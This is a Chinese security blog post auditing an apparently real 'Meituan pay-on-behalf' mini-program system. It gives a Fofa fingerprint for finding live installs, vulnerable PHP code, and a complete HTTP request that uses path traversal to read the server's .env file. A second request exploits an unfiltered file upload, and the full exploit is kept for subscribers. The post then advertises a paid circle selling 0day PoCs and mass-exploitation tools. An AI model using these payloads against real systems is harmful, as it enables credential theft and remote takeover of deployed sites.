点击上方蓝字关注我们 并设为星标

0x00 前言

█ 纸上得来终觉浅,绝知此事要躬行 █

A2425美团代付 支持多模板全开源 多种支付通道 多模版三合一

前台支持购物车,个人中心,多选项等功能 Apache mysql 5.7 php 7.4 后台地址 /admin.member/index.html

后台支持推广,代理管理,菜品管理,积分明细,订单管理,模板,支付通道管理等功能

Fofa:"/h5/static/js/chunk-vendors.js"

框架:ThinkPHP 6.0.8 Debug:False Route:False

0x01 前台任意文件读取漏洞

<?php/*** Created by JetBrains PhpStorm.* User: dongyancen* Date: 12-9-25* Time: 下午3:15* To change this template use File | Settings | File Templates.*///echo $_POST['name'];echo file_get_contents($_POST['name']);//echo file_get_contents('test.txt');?>

POST /static/ueditor22/_test/tools/br/read.php HTTP/1.1Host: 127.0.0.1:81sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"sec-ch-ua-mobile: ?0sec-ch-ua-platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36Content-Type: application/x-www-form-urlencodedAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Length: 27name=../../../../../../.env



0x02 前台任意文件上传漏洞

位于 /controller/xxxxx/xxxx.php 控制器的upxxxxx 方法通过 file()函数上传文件,且未有过滤,然后直接 putFile()保存文件,导致漏洞产生.

public function upxxxxx(){// 获取表单上传文件 例如上传了001.jpg$file = request()->file('xxxx');try {// 使用验证器验证上传的文件validate(['file' => [// 限制文件大小(单位b),这里限制为4M'fileSize' => 4 * 1024 * 1024,]])->check(['file' => $file]);$savename = thinkfacadeFilesystem::disk('public')->putFile('avatar', $file);if ($savename) {// 拼接路径$path = thinkFacadeFilesystem::getDiskConfig('public', 'url') . "/" . str_replace('\', '/', $savename);return success($path);}// echo $savename;} catch (thinkexceptionValidateException $e) {// echo $e->getMessage();return fail($e->getMessage());}}

Payload:

POST /xxxxxxx/upxxxxx HTTP/1.1Host: 127.0.0.1:81sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"sec-ch-ua-mobile: ?0sec-ch-ua-platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGjxay59gVfQyovGCAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Length: 196完整EXP请见文末!完整EXP请见文末!完整EXP请见文末!

0x03 纷传圈子

高质量漏洞利用研究,代码审计圈子,每周至少更新三个0Day/Nday及对应漏洞的批量利用工具,团队内部POC,源码分享,星球不定时更新内外网攻防渗透技巧以及最新学习,SRC研究报告等。

【圈子权益】

1,一年至少999+漏洞Poc及对应漏洞批量利用工具

2,各种漏洞利用工具及后续更新,渗透工具、文档资源分享

3,内部漏洞库情报分享(目前已有1700+poc,会每日更新,包括部分未公开0/1day)

4,加入内部微信群,遇到任何技术问题都可以进行快速提问、讨论交流;

圈子目前价格为40元,现在星球有500+位师傅相信并选择加入我们

网站源码及漏洞库已于11.8日更新

圈子内部漏洞库(日更)

每篇文章均有完整指纹和详细POC

一起愉快地刷分



上百套审计源码,包括各种协同办公OA

入圈之后可私信我帮你找源码,已开通各大源码站VIP

标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转

PS:关注公众号,持续更新漏洞文章

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,文章作者和本公众号不承担任何法律及连带责任,望周知!!!

原文始发于微信公众号(星悦安全):某团代付三合一微信小程序系统RCE漏洞审计(0day)

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论